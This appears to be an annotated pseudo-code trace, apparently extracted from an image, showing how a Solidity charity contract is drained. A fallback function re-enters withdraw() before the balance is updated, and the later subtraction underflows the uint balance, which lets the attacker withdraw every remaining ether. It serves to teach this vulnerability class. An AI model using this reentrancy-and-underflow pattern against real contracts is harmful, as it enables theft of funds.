 1 charity.deposit{ value: 0.1 ether}();
2 donatorBalance = 0.1 ether
3 charity.donateToContract(0.1 ether);
4 // Calls our fallback function before donatorBalance is changed
5 // donatorBalance is still 0.1 ether
6 fallback() {
7 charity.withdraw();
8 // Withdraw changees our donatorBalance to 0 ether
9 }
10 // Now that fallback function has been executed proceed to last line in the donateToContract function.
11 // Note donatorBalance is still 0
12 donatorBalance -= 0.1 ether;
13 // subtracting 0.1 from 0 would equal -0.1. But since donatorBalance is a uint it cannot be negative. A wrap around is created
14 // donatorBalance is now 115792089237316195423570985008687907853269984665640564039457.583007913129639936 ether
15 charity.withdraw(); // Withdraws our donatorBalance
16 if(this.balance < donatorBalance){
17 //Something bad happened, and we have paid out more than we should, we need to refund the donator the max we can.
18 payable(msg.sender).transfer(this.balance);
19 }
20 // We have now withdrawn all the contract funds